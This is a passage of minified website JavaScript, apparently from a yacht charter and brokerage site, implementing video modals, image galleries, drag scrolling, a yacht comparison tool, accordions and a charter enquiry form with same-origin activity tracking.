ft{constructor(t){this.elem=t,this.elem.dataset.hoverVideo=mt,this.video=t.querySelector("video"),this.isPlaying=!1,this.video&&(this.video.playsInline=!0,this.video.controls=!1,G().then((()=>this.setup())))}setup(){if(ot(this.video,!0),this.video.load(),ut.matches)this.elem.addEventListener("mouseover",(t=>{this.play()})),this.elem.addEventListener("mouseout",(t=>{this.pause()}));else{new IntersectionObserver(((t,e)=>this.observerCallback(t,e)),gt).observe(this.elem)}this.video.addEventListener("ended",(t=>{this.video.classList.remove(pt)}))}play(){this.video.classList.add(pt),this.currentTime=0,this.video.play(),this.isPlaying=!0}pause(){this.video.classList.remove(pt),this.video.pause(),this.isPlaying=!1}observerCallback(t,e){t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,this.isPlaying||this.play()):e.isLeaving&&(e.isLeaving=void 0,this.isPlaying&&this.pause())}))}}class vt{constructor(t){this.elem=t,this.openers=document.querySelectorAll(`[data-modal-open="${this.elem.id}"]`),this.closer=this.elem.querySelector("[data-close]"),this.setupEvents()}setupEvents(){this.elem.addEventListener("click",(t=>{t.stopPropagation();const e=this.elem.getBoundingClientRect();e.top<=t.clientY&&t.clientY<=e.top+e.height&&e.left<=t.clientX&&t.clientX<=e.left+e.width&&t.stopPropagation()})),this.elem.addEventListener("cancel",(t=>{t.preventDefault(),this.close()}));for(const t of this.openers)t.setAttribute("aria-controls",this.elem.id),t.addEventListener("click",(t=>{t.stopPropagation(),this.open()}));this.closer.addEventListener("click",(()=>{this.elem.open&&this.close()})),document.addEventListener("click",(()=>{this.elem.open&&this.close()}))}open(){h(),this.elem.showModal()}close(){this.elem.close(),d(0),this.elem.dispatchEvent(new CustomEvent("dialog:close"))}}const yt=new t("Media Modal"),bt=document.querySelector(".video-dialog");let wt=null,Lt=null,Et=null;const St=function(){null!==wt&&"video"===wt.tagName.toLowerCase()&&(wt.pause(),wt.innerHTML="",wt.removeAttribute("src"),wt.load()),Lt.innerHTML=""};bt&&(Et=new vt(bt),Lt=bt.querySelector(".video-dialog__contents"),bt.addEventListener("dialog:close",St));class kt{constructor(t){this.elem=t,this.type=t.dataset.videoType,this.elem.addEventListener("click",(t=>{t.stopPropagation(),this.playVideo()}))}playVideo(){"vimeo"===this.type&&this.playVimeo(),"iframe"===this.type&&this.playIFrame()}playVimeo(){wt=document.createElement("video"),wt.classList.add("media-fit"),wt.classList.add("media-fit--contain"),wt.controls=!0,wt.playsInline=!0,wt.controlsList="nodownload",wt.setAttribute("controlsList","nodownload"),wt.innerHTML=function(t){const e=JSON.parse(t);return e.map((t=>t===e[e.length-1]?`<source data-src="${t.link}" media="" type="${t.videoType}" />`:`<source data-src="${t.link}" data-media="(max-width: ${t.width}px)" media="(max-width: ${t.width}px)" type="${t.videoType}" />`)).join("")}(this.elem.dataset.videoVimeo),ot(wt),T("vimeo",wt.src),this.openModal(wt).then((()=>{wt.load();let t=!1;t||(wt.play(),yt.log("playing video"),wt.webkitRequestFullScreen?wt.webkitRequestFullScreen(Element.ALLOW_KEYBOARD_INPUT):wt.requestFullscreen&&wt.requestFullscreen(),t=!0)})),wt.onended=t=>{document.fullscreenElement===wt&&document.exitFullscreen(),this.closeModal(),wt=null}}isYoutubeURL(t){return t&&-1!==t.host.toLowerCase().indexOf("youtube.com")}playIFrame(){const t=new URL(this.elem.dataset.videoIframe);this.isYoutubeURL(t)&&t.searchParams.append("autoplay",1);const e=document.createElement("iframe");e.classList.add("media-fit"),e.setAttribute("allowfullscreen","allowfullscreen"),e.setAttribute("frameborder","0"),e.allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; fullscreen",e.src=t.toString(),T("iframe",e.src),this.openModal(e)}openModal(t){return new Promise(((e,s)=>{Lt.innerHTML="",Lt.appendChild(t),Et.open(),setTimeout((()=>{e()}),500)}))}closeModal(){Et.close()}}class qt{constructor(t,e){this.dialog=new P(e),this.initialForm=t,this.mainForm=e.querySelector("form"),this.handleSubmitForm()}handleSubmitForm(){this.initialForm.addEventListener("submit",(t=>{t.preventDefault(),console.log("submit form"),this.initialForm.validator.validateForm().then((()=>{console.log("update modal form"),this.updateDialogForm(),console.log("open dialog"),this.dialog.open()}))})),this.mainForm.addEventListener("submit",(t=>{this.mainForm.validator.validateForm().then((()=>{const t=this.mainForm.validator.formToObject();Array.isArray(t.EmailType)?b(t.EmailType):b(new Array(t.EmailType))}))}))}updateDialogForm(){const t=this.initialForm.validator.formToObject();Object.keys(t).forEach((e=>{const s=this.dialog.elem.querySelector(`input[name="${e}"]`);s&&(s.value=t[e])}))}}const At=function(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0},Tt=window.matchMedia("(min-width: 1200px)");const xt=new t("Drag Scrolling");class Ct{constructor(t,e=!0,s=!1){if(At()&&!Tt.matches)return t.style.overflow="auto",t;this.threeD=s,this.delta=6,this.isDrag=!1,this.elem=t,this.pos={top:0,left:0,x:0,y:0,startX:0,startY:0},this.evRestorer=null,this.eventsAttached=!1,new Promise(((t,e)=>{"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?t():document.addEventListener("DOMContentLoaded",(function(){t()}))})).then((()=>{(this.isOverflown(this.elem)||!1===e)&&(this.setCursor(),this.elem.addEventListener("mousedown",(t=>this.mouseDownHandler(t))),this.elem.addEventListener("click",(t=>this.clickHandler(t)),!1),this.eventsAttached=!0)})),document.addEventListener("loaded",(()=>{this.reinit()}))}reinit(){if(At()&&!Tt.matches)return this.elem.style.overflow="auto",this.elem;this.isOverflown(this.elem)&&!this.eventsAttached&&(this.setCursor(),this.elem.addEventListener("mousedown",(t=>this.mouseDownHandler(t)),{passive:!0}),this.elem.addEventListener("click",(t=>this.clickHandler(t)),!1),this.eventsAttached=!0)}setCursor(t=!1){const e=this.threeD?"-3d":"";t?(this.elem.style.cursor=`url("/web/svg/hold${e}.svg") 46 30, url("/web/svg/hover${e}.svg") 48 30, grabbing`,this.elem.style.userSelect="none"):(this.elem.style.cursor=`url("/web/svg/hover${e}.svg") 48 30, grab`,this.elem.style.removeProperty("user-select"))}clickHandler(t){this.isDrag&&t.preventDefault()}mouseDownHandler(t){this.setCursor(!0),this.pos={left:this.elem.scrollLeft,top:this.elem.scrollTop,x:t.clientX,y:t.clientY,startX:t.pageX,startY:t.pageY},this.mmH=this.mouseMoveHandler.bind(this),this.muH=this.mouseUpHandler.bind(this),document.addEventListener("mousemove",this.mmH,{passive:!0}),document.addEventListener("mouseup",this.muH,{passive:!0})}mouseMoveHandler(t){const e=t.clientX-this.pos.x,s=t.clientY-this.pos.y;this.elem.scrollTop=this.pos.top-s,this.elem.scrollLeft=this.pos.left-e}mouseUpHandler(t){this.setCursor();const e=Math.abs(t.pageX-this.pos.startX),s=Math.abs(t.pageY-this.pos.startY);e<this.delta&&s<this.delta?this.isDrag=!1:this.isDrag=!0,document.removeEventListener("mousemove",this.mmH),document.removeEventListener("mouseup",this.muH)}isOverflown(t){const e=getComputedStyle(t),s=parseFloat(e.gap)||0,i=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight);let o=0;return Array.from(t.children).forEach((t=>{o+=t.offsetWidth+s})),t.clientWidth-i<=o}}const Ft=function(t,e=!0){!0===e&&document.addEventListener("burgess:content-change",(t=>{Ft(t.target,!1)}),{passive:!0});const s=t.querySelectorAll("[data-scroll]");return xt.log("setting up scrolling"),[...s].map((t=>new Ct(t)))},It=function(t,e=100,s=window,i="smooth"){s.scrollTo({left:0,top:t.getBoundingClientRect().top+(s.scrollY||s.scrollTop||0)-e,behavior:i})};class _t{constructor(t){this.clicker=t,this.elem=document.querySelector(t.dataset.scrollTo),this.elem&&(this.scroll=this.scroll.bind(this),this.clicker.addEventListener("click",this.scroll))}scroll(t){t.preventDefault(),It(this.elem)}}const Pt="yg--open";class Bt{constructor(t){this.elem=t,this.id=this.elem.id,this.focusState=new g(t),this.focusState.onEscape((()=>this.close()),!0),this.currentImage=0,this.opener=null;const e=document.querySelectorAll("[data-close]");this.galleryImages=[...this.elem.querySelectorAll(".yg__fig")],this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.nextImageBtn=this.elem.querySelector(".yg__next-button"),this.elem.addEventListener("close",(t=>{this.close(),t.preventDefault()})),this.elem.addEventListener("click",(t=>{t.stopPropagation()}));for(const t of e)t.addEventListener("click",(t=>{t.preventDefault(),this.close()}),!0);this.nextImageBtn?.addEventListener("click",(t=>{t.preventDefault(),this.scrollToImage(this.nextImageNumber(),!0)}));for(const t of this.openers)t.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.opener=t,t.dataset.galleryNum?this.open(Number(t.dataset.galleryNum)):this.open(0)}),!0)}nextImageNumber(){for(const t of this.galleryImages)if(console.log(t.getBoundingClientRect().top,this.elem.scrollTop),t.getBoundingClientRect().top>100)return console.log("next image is ",this.galleryImages.indexOf(t)),this.galleryImages.indexOf(t);return 0}scrollToImage(t,e=!1){t>0&&t<this.galleryImages.length&&(e?It(this.galleryImages[t],20,this.elem):It(this.galleryImages[t],20,this.elem,"auto"))}open(t){requestAnimationFrame((()=>{this.elem.classList.add(Pt),this.elem.scrollTo(0,0),setTimeout((()=>{this.scrollToImage(t)}),1),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Pt),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Dt="dg--open";class Ht{constructor(t){this.elem=t,this.id=this.elem.id,this.focusState=new g(t),this.focusState.onEscape((()=>this.close())),this.slider=this.elem.querySelector(".glide"),this.opener=null;const e=document.querySelectorAll("[data-close]");this.openers=document.querySelectorAll(`[data-dialog-open='${this.id}']`),this.elem.addEventListener("close",(t=>{this.close(),t.preventDefault()})),this.elem.addEventListener("click",(t=>{t.stopPropagation()}));for(const t of e)t.addEventListener("click",(t=>{t.preventDefault(),this.close()}),!0);for(const t of this.openers)t.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation(),this.opener=t,t.dataset.galleryNum?this.open(Number(t.dataset.galleryNum)):this.open(0)}),!0)}open(t){this.slider.dataset.slide=t,this.slider.dispatchEvent(new Event("update-deck-plan")),requestAnimationFrame((()=>{this.elem.classList.add(Dt),this.elem.scrollTo(0,0),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}))}close(){requestAnimationFrame((()=>{this.elem.classList.remove(Dt),d(),null!==this.opener&&(this.opener.focus(),this.opener=null)}))}}const Mt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Ot{constructor(t){this.elem=t,this.form=this.elem.querySelector("[data-team-search-form]"),this.listing=this.elem.querySelector("[data-team-search-listing]"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(t=>{t.preventDefault();const e=new FormData(this.form),s=new URLSearchParams(e);this.search(this.getUrl(s))}))}getUrl(t){const e=t.toString();return e.length>0?`${this.pageUrl}?${e}`:this.pageUrl}async search(t){const e=await fetch(t,Mt),s=await e.text();this.updateContent(s)}updateContent(t){this.listing.innerHTML="",this.listing.innerHTML=t}}const $t="y-comp-pod--visible";class Yt{constructor(t){this.elem=t,this.charterYachtsElem=this.elem.querySelector("[data-charter-yachts]"),this.brokerYachtsElem=this.elem.querySelector("[data-broker-yachts]")}update(t,e){this.charterYachtsElem.innerHTML=t,this.brokerYachtsElem.innerHTML=e,t+e>0?this.show():this.hide()}show(){this.elem.classList.add($t)}hide(){this.elem.classList.remove($t)}}const Rt=function(t){const e=new URLSearchParams("");var s,i,o;e.append("type",t.dataset.type),e.append("id",t.dataset.id),e.append("details",t.dataset.details),s=t.dataset.details,i=t.dataset.type,o=t.dataset.galleryNum,y({event:"yacht_gallery",action:"open",yacht_name:s,type:i,index:o}),fetch("/content-api/activity/browseyachtgallery",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:e})},Nt=function(t){const e=new URLSearchParams("");e.append("type",t.dataset.type),e.append("id",t.dataset.compareCharterYacht),e.append("details",t.dataset.details),fetch("/content-api/activity/yachtaddedtocomparelist",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:e})},Ut=function(t){const e=new URLSearchParams("");var s,i;e.append("type",t.dataset.type),e.append("id",t.dataset.id),e.append("details",t.dataset.details),s=t.dataset.id,i=t.dataset.type,y({event:"download",yacht_name:s,type:i}),fetch("/content-api/activity/downloadedyachtpdf",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:e})},jt=new class{constructor(e){this.session=void 0===e||e,this.logger=new t("Local Storage")}isSupported(){return void 0!==window.localStorage}setupEventListeners(){this.isSupported()&&(window.addEventListener?window.addEventListener("storage",this.respondToChange,!1):document.attachEvent("onstorage",this.respondToChange))}setValue(t,e){this.isSupported()&&(this.session?sessionStorage.setItem(t,e):localStorage.setItem(t,e))}retrieveValue(t){if(this.isSupported()){let e=null;return this.session?(e=sessionStorage.getItem(t),null!==e&&e):(e=localStorage.getItem(t),null!==e&&e)}}removeValue(t){if(this.isSupported())return this.session?sessionStorage.removeItem(t):localStorage.removeItem(t)}clearValues(){if(this.isSupported())return this.session?sessionStorage.clear():localStorage.clear()}getCount(){return this.isSupported()?this.session?sessionStorage.length:localStorage.length:0}respondToChange(t){if(this.isSupported()){if(t.oldValue===t.newValue)return!1;this.logger.log("Local Storage has been updated with "+t.newValue)}}},Vt=new t("Yacht comparison"),Gt="burgess:yacht-comparison",zt="b-rnd--sel";class Xt{constructor(t){this.updateFunc=t,this.current=this.get(),this.sendUpdate(),this.setupButtons(),this.populateInitial(),this.setupFunctions(),this.compareAllbtns=document.querySelectorAll("[data-compare-all-charter], [data-compare-all-for-sale]"),document.addEventListener("burgess:yachts-updated",(()=>{this.setupButtons(),this.populateInitial()})),document.addEventListener("burgess:compare-charter-yacht-removed",(t=>{this.remove(t.detail,!0)})),document.addEventListener("burgess:compare-broker-yacht-removed",(t=>{this.remove(t.detail,!1)}));for(const t of this.compareAllbtns)t.dataset.compareAllCharter?t.addEventListener("click",(()=>{this.addAll(!0,t.dataset.compareAllCharter)})):t.addEventListener("click",(()=>{this.addAll(!1,t.dataset.compareAllForSale)}));Vt.log("Yacht comparison storage initialised")}addAll(t,e){(function(t,e){const s=`/content-api/yachts/comparison/${e?"get-charter-ids":"get-for-sale-ids"}?`,i=new URL(window.location.href);return i.searchParams.set("documentId",t),i.searchParams.delete("page"),fetch(s+i.searchParams.toString(),{method:"GET",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang}}).then((t=>t.json()))})(e,t).then((e=>{const s=t?"charterYachts":"brokerYachts";E(!0,e,t?"CharterYacht":"BrokerYacht");for(const t of e){this.current[s].indexOf(t)<0&&this.current[s].push(t)}this.save(),this.sendUpdate(),this.populateInitial()}))}setupButtons(){this.charterButtons=document.querySelectorAll("data-compare-charter-yacht"),this.brokerButtons=document.querySelectorAll("data-compare-broker-yacht")}setupFunctions(){document.addEventListener("click",(t=>{t.target.dataset.compareBrokerYacht&&(this.toggleBrokerYacht(t.target),Nt(t.target)),t.target.dataset.compareCharterYacht&&(this.toggleCharterYacht(t.target),Nt(t.target))})),this.removeAllBtn=document.querySelector(".y-comp-pod__close"),this.removeAllBtn&&this.removeAllBtn.addEventListener("click",(t=>{t.preventDefault(),this.removeAll()}))}remove(t,e){if(e){const e=this.current.charterYachts.indexOf(t);this.current.charterYachts.splice(e,1);const s=document.querySelector(`[data-compare-charter-yacht="${t}"]`);s&&s.classList.remove(zt)}else{const e=this.current.brokerYachts.indexOf(t);this.current.brokerYachts.splice(e,1);const s=document.querySelector(`[data-compare-broker-yacht="${t}"]`);s&&s.classList.remove(zt)}L(!1,t,e?"CharterYacht":"BrokerYacht"),this.save(),this.sendUpdate()}get(){const t=jt.retrieveValue(Gt);return t?JSON.parse(t):{charterYachts:[],brokerYachts:[]}}removeAll(){this.current.charterYachts.length>0&&E(!1,this.current.charterYachts,"CharterYacht"),this.current.brokerYachts.length>0&&E(!1,this.current.brokerYachts,"BrokerYacht"),this.current.charterYachts=[],this.current.brokerYachts=[],document.querySelectorAll("[data-compare-charter-yacht], [data-compare-broker-yacht]").forEach((t=>{t.classList.remove(zt)})),this.save(),this.sendUpdate()}toggleCharterYacht(t){const e=t.dataset.compareCharterYacht,s=this.current.charterYachts.indexOf(e);s>-1?(this.current.charterYachts.splice(s,1),L(!1,e,"CharterYacht"),t.classList.remove(zt)):(this.current.charterYachts.push(e),L(!0,e,"CharterYacht"),t.classList.add(zt)),this.save(),this.sendUpdate(),this.populateInitial()}toggleBrokerYacht(t){const e=t.dataset.compareBrokerYacht,s=this.current.brokerYachts.indexOf(e);s>-1?(this.current.brokerYachts.splice(s,1),L(!1,e,"BrokerYacht"),t.classList.remove(zt)):(this.current.brokerYachts.push(e),L(!0,e,"BrokerYacht"),t.classList.add(zt)),this.save(),this.sendUpdate(),this.populateInitial()}save(){jt.setValue(Gt,JSON.stringify(this.current))}populateInitial(){for(const t of this.current.charterYachts){const e=document.querySelector(`[data-compare-charter-yacht="${t}"]`);e&&e.classList.add(zt)}for(const t of this.current.brokerYachts){const e=document.querySelector(`[data-compare-broker-yacht="${t}"]`);e&&e.classList.add(zt)}}sendUpdate(){this.updateFunc(this.current.charterYachts.length,this.current.brokerYachts.length),Vt.log(`broker yachts: ${this.current.brokerYachts.length}`),Vt.log(`charter yachts: ${this.current.charterYachts.length}`)}}class Wt{constructor(t,e){this.elem=t,this.yachts=new Map,this.yachtNameBody=this.elem.querySelector("[data-yacht-name-body]"),this.yachtMainBody=this.elem.querySelector("[data-yacht-main-body]"),this.isCharter=e,this.tableContainer=this.elem.querySelector("[data-table-container]"),this.isCharter?this.countElems=document.querySelectorAll("[data-charter-yachts]"):this.countElems=document.querySelectorAll("[data-broker-yachts]"),this.countElems=[...this.countElems],this.sortButtons=this.tableContainer.querySelectorAll("[data-sort]"),this.sortingBy="name",this.sortDesc=!1,this.rightSide=this.tableContainer.querySelector(".y-tab__right"),this.leftSide=this.tableContainer.querySelector(".y-tab__left"),this.setupEvents()}setupEvents(){this.rightSide.addEventListener("scroll",(t=>{this.leftSide.scrollTop=this.rightSide.scrollTop}),{passive:!0}),this.leftSide.addEventListener("scroll",(t=>{this.rightSide.scrollTop=this.leftSide.scrollTop}),{passive:!0});for(const t of this.sortButtons)t.addEventListener("click",(e=>{e.preventDefault(),this.sortingBy===t.dataset.sort?(this.sortDesc=!this.sortDesc,this.yachts=new Map([...this.yachts.entries()].reverse())):(this.sortingBy=t.dataset.sort,this.sortDesc=!1,this.sort()),this.draw()}));this.setupRowEvents()}addYachts(t){var e,s;this.yachts=new Map,this.clear(),t.length>0&&(e=t,s=this.isCharter,fetch("/content-api/yachts/comparison/"+(s?"charter":"for-sale"),{method:"POST",headers:{"Content-Type":"application/json","Accept-Language":document.documentElement.lang},body:JSON.stringify({yachtIds:e})}).then((t=>t.json()))).then((t=>{for(const e of t)this.yachts.set(e.crmId,e);this.sort(),this.draw()}))}clear(){this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="",this.tableContainer.display="none",this.setCount(),this.draw()}setCount(){for(const t of this.countElems)t.innerHTML=this.yachts.size}sort(){this.sortDesc?this.yachts=new Map([...this.yachts.entries()].sort(((t,e)=>this.sortFunction(t,e))).reverse()):this.yachts=new Map([...this.yachts.entries()].sort(((t,e)=>this.sortFunction(t,e))))}sortFunction(t,e){return t[1][this.sortingBy]<e[1][this.sortingBy]?-1:t[1][this.sortingBy]>e[1][this.sortingBy]?1:0}setupRowEvents(){this.yachtNameBody.addEventListener("click",(t=>{if(t.target.hasAttribute("data-compare-yacht-remove")){const e=t.target.dataset.compareYachtRemove;this.yachts.delete(e),this.isCharter?document.dispatchEvent(new CustomEvent("burgess:compare-charter-yacht-removed",{detail:e})):document.dispatchEvent(new CustomEvent("burgess:compare-broker-yacht-removed",{detail:e})),this.draw()}}))}displaySorting(){for(const t of this.sortButtons)this.sortingBy===t.dataset.sort?(t.classList.add("y-tab__sorting"),this.sortDesc?t.classList.remove("y-tab__sorting--asc"):t.classList.add("y-tab__sorting--asc")):t.classList.remove("y-tab__sorting")}draw(){if(this.setCount(),this.tableContainer.style.removeProperty("display"),this.displaySorting(),0===this.yachts.length)this.yachtMainBody.innerHTML=window.emptyRow(this.isCharter),this.yachtNameBody.innerHTML="";else{this.yachtNameBody.innerHTML="",this.yachtMainBody.innerHTML="";for(const[,t]of this.yachts)this.yachtNameBody.innerHTML+=window.yachtNameRow(t,this.isCharter),this.yachtMainBody.innerHTML+=this.isCharter?window.charterRow(t):window.forSaleRow(t)}console.log("sorting",this.sortingBy,this.sortDesc),this.yachtMainBody.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0}))}}const Jt="y-dialog--open";class Kt{constructor(t){this.elem=t,this.focusState=new g(t),this.opener=null,this.elem.addEventListener("click",(t=>{t.stopPropagation()})),this.charterTable=new Wt(this.elem.querySelector("[data-charter-table-container]"),!0),this.brokerTable=new Wt(this.elem.querySelector("[data-broker-table-container]"),!1),this.closeBtn=this.elem.querySelector("[data-close]"),this.panels=this.elem.querySelectorAll("details"),this.focusState.onEscape((()=>this.close())),this.closeBtn&&this.closeBtn.addEventListener("click",(t=>{this.close()}))}open(t,e){var s,i;this.opener=t,this.elem.classList.add(Jt),this.charterTable.addYachts(e.charterYachts),this.brokerTable.addYachts(e.brokerYachts),s=e.brokerYachts,i=e.charterYachts,y({event:"open_comparison",broker_yachts:s.map((t=>t.crmId)),charter_yachts:i.map((t=>t.crmId))}),e.brokerYachts.length>0?this.panels[0].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})):this.panels[1].dispatchEvent(new CustomEvent("accord:open",{bubbles:!1})),h(),setTimeout((()=>{this.focusState.setup(),this.focusState.focusFirst()}),500)}close(){d(100),this.elem.classList.remove(Jt),null!=this.opener&&(this.opener.focus(),this.opener=null)}}class Qt{constructor(t){this.elem=t,this.miniPopup=new Yt(this.elem.querySelector("[data-yacht-comp-pod]")),this.storage=new Xt(this.updateMiniPopup.bind(this)),this.modal=new Kt(this.elem.querySelector("[data-comparison-dialog]")),this.openModalBtn=this.elem.querySelector("[btn-open-comp-modal]"),this.openModalBtn&&this.openModalBtn.addEventListener("click",(t=>{t.preventDefault(),t.stopPropagation(),this.modal.open(this.openModalBtn,this.storage.get())}))}updateMiniPopup(t,e){console.log("update",t,e),this.miniPopup.update(t,e)}}class Zt{constructor(t,e,s=!1,i=!0,o=!0){this.elem=t,this.panels=t.querySelectorAll("details"),this.allowMultiple=s,this.allowClose=o,this.openPanel=null,this.type=e;for(const t of this.panels)this.isOpen(t)&&(this.setPanelHeight(t),this.openPanel=t);i&&this.setupBaseEvents()}setupBaseEvents(){for(const t of this.panels){const e=t.querySelector("summary");e.addEventListener("load",(e=>{this.isOpen(t)&&e.preventDefault(),this.isOpen(t)&&!this.allowMultiple&&this.closeOthers(t),this.openPanel=t})),e.addEventListener("click",(e=>{this.isOpen(t)&&(e.preventDefault(),this.allowClose&&this.closePanel(t)),this.isOpen(t)||setTimeout((()=>{t.dispatchEvent(new CustomEvent("burgess:content-change",{bubbles:!0}))}),1e3),this.isOpen(t)||this.allowMultiple||this.closeOthers(t),this.openPanel=t})),t.addEventListener("toggle",(s=>{t.open&&(this.setPanelHeight(t),It(t,100),S(this.type,!0,e.innerText),window.requestAnimationFrame((()=>{window.dispatchEvent(new Event("resize"))})))})),t.addEventListener("accord:open",(e=>{this.isOpen(t)||this.allowMultiple||this.closeOthers(t),this.isOpen(t)||this.open(t,!1)}),{passive:!0}),e.addEventListener("keydown",(e=>{const s=e.which.toString();if(s.match(/38|40|35|36/)){switch(s){case"36":this.focusPanel(0);break;case"35":this.focusPanel(this.panels.length-1);break;case"38":this.focusPanel(this.getPanelIndex(t)-1);break;case"40":this.focusPanel(this.getPanelIndex(t)+1)}e.preventDefault()}})),t.id.length>0&&(window.location.hash===`#${t.id}`&&window.location.hash.length>0&&(this.open(t),setTimeout((()=>{window.scrollBy(0,-100)}),400)),document.querySelectorAll(`[data-open="${t.id}"]`).forEach((e=>{e.setAttribute("aria-controls",`${t.id}`),e.addEventListener("click",(e=>{e.preventDefault(),this.open(t),It(t)}))})))}window.addEventListener("hashchange",(t=>{if(window.location.hash.length>0){const e=this.panels.filter((t=>t.id===window.location.hash));e.length>0&&(t.preventDefault(),this.open(e[0]),It(e[0]))}})),window.addEventListener("optimised-resize",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0}),window.addEventListener("burgess:yachts-updated",(()=>{this.openPanel&&this.setPanelHeight(this.openPanel)}),{passive:!0})}setPanelHeight(t){const e=t.querySelector("[data-tabs-content]");e&&(this.elem.style.paddingBottom=e.offsetHeight+"px")}getPanelIndex(t){return Array.prototype.indexOf.call(this.panels,t)}open(t,e=!0){const s=this.getPanelIndex(t);t.open=!0,this.openPanel=t,this.setPanelHeight(this.openPanel),e&&(this.focusPanel(s),S(this.type,!0,t.name))}isOpen(t){return t.hasAttribute("open")}focusPanel(t){if(t<this.panels.length&&t>=0){this.panels[t].querySelector("summary").focus()}}closePanel(t){t.removeAttribute("open")}closeOthers(t){for(const e of this.panels)e!==t&&this.closePanel(e)}}class te extends Zt{constructor(t){super(t,"tab",!1,!1,!1),G().then((()=>{null==this.openPanel&&this.open(this.panels[0],!1),t.addEventListener("animate-in--complete",(()=>{this.setPanelHeight(this.openPanel)})),window.setTimeout((()=>{this.setupBaseEvents(),this.setPanelHeight(this.openPanel)}),50)}))}}class ee extends Zt{constructor(t){super(t,"accordion",t.hasAttribute("data-allow-multiple"),!0)}}const se=function(t,e,s){const i={method:e,cache:"no-cache",credentials:"same-origin",headers:{"Accept-Language":document.documentElement.lang}};return fetch(t,i).then((function(e){if(s.log("processing JSON response"),e.ok)return e.json();s.warn(`failed to download url: ${t}, ${e.status}, ${e.statusText}`)})).then((t=>t))},ie=new t("Charter Yacht Enquiry");class oe{constructor(t){this.mainDialog=new P(t),this.mainDialogForm=this.mainDialog.elem.querySelector("form");const e=document.querySelector("[data-yacht-enquiry-dates]");e&&(this.datesDialog=new P(e),this.datesForm=this.datesDialog.elem.querySelector("form"),this.skipDateCheck=this.datesDialog.elem.dataset.skipDateCheck);const s=document.querySelector("[data-yacht-enquiry-unavailable]");s&&(this.unavailableDialog=new P(s)),this.setupEvents(),new URLSearchParams(window.location.search).has("contact")&&this.mainDialog.open()}setupEvents(){if(this.datesForm&&this.datesForm.addEventListener("submit",(t=>{t.preventDefault(),"False"===this.skipDateCheck&&this.skipAvailabilityCheck(),this.checkAvailability()})),document.querySelector('[data-check-dates="false"]')){const t=document.querySelectorAll('[data-dialog-open="enquiry:dialog"]'),e=document.querySelectorAll('[data-dialog-open="enquiry:dialog"][data-check-dates="false"]');for(const e of t)e.addEventListener("click",(()=>{this.showNormalHeader()}),{passive:!0});for(const t of e)t.addEventListener("click",(()=>{this.showAvailableHeader()}),{passive:!0})}this.mainDialogForm&&this.mainDialogForm.addEventListener("submit",(t=>{const e=this.mainDialogForm.querySelectorAll("[disabled]");for(const t of e)t.disabled=!1;this.mainDialogForm.validator.validateForm().then((t=>{this.mainDialogForm.hasAttribute("data-charter-form")&&k(t,"100000000","charter form")})).catch((()=>{for(const t of e)t.disabled=!0}))}),!0),"True"===this.skipDateCheck?this.showAvailableHeader():this.showNormalHeader()}showNormalHeader(){this.hideAvailableHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const t=this.mainDialog.elem.querySelector("[data-normal]");t&&t.style.removeProperty("display")}hideNormalHeader(){const t=this.mainDialog.elem.querySelector("[data-normal]");t&&(t.style.display="none")}showAvailableHeader(){this.hideNormalHeader(),this.hidePartiallyAvailableHeader(),this.hideunavailableHeader();const t=this.mainDialog.elem.querySelector("[data-available]");t&&t.style.removeProperty("display")}hideAvailableHeader(){const t=this.mainDialog.elem.querySelector("[data-available]");t&&(t.style.display="none")}showPartiallyAvailableHeader(){this.hideNormalHeader(),this.hideAvailableHeader(),this.hideunavailableHeader();const t=this.mainDialog.elem.querySelector("[data-partially-available]");t&&t.style.removeProperty("display")}hidePartiallyAvailableHeader(){const t=this.mainDialog.elem.querySelector("[data-partially-available]");t&&(t.style.display="none")}hideunavailableHeader(){const t=this.mainDialog.elem.querySelector("[data-unavailable]");t&&(t.style.display="none");const e=this.mainDialog.elem.querySelector("[data-unavailable-summary]");e&&(e.style.display="none")}showUnavailableHeader(){this.hideNormalHeader(),this.hideunavailableHeader(),this.hideAvailableHeader();const t=this.mainDialog.elem.querySelector("[data-unavailable]");t&&t.style.removeProperty("display");const e=this.mainDialog.elem.querySelector("[data-unavailable-summary]");e&&e.style.removeProperty("display")}setFormValues(t,e){const s=this.mainDialogForm.elements[t+e];s.value=this.datesForm.elements[e].value,s.disabled=!0,s.hasAttribute("data-val")&&s.removeAttribute("data-val")}availabiltiyBtnDisable(){this.datesForm.querySelector('[type="submit"]').disabled=!0}availabiltiyBtnEnable(){this.datesForm.querySelector('[type="submit"]').disabled=!1}setAvailableYachtsLink(){const t=this.mainDialog.elem.querySelector("[data-view-all-available]");if(t){const e=new URL(t.dataset.href,`https://${window.location.hostname}`);e.searchParams.set("DateFrom",this.datesForm.elements.FromDate.value),e.searchParams.set("DateTo",this.datesForm.elements.ToDate.value),t.href=e.toString()}}skipAvailabilityCheck(){this.showAvailableHeader(),this.setFormValues("Form_","DateFlexibility"),this.setFormValues("cdm","FromDate"),this.setFormValues("cdm","ToDate"),this.setFormValues("cdm","Dates"),this.mainDialogForm.validator.init()}checkAvailability(){this.datesForm.validator.validateForm().then((t=>{this.availabiltiyBtnDisable();const e=new URLSearchParams(t);!function(t){const e={};for(const[s,i]of 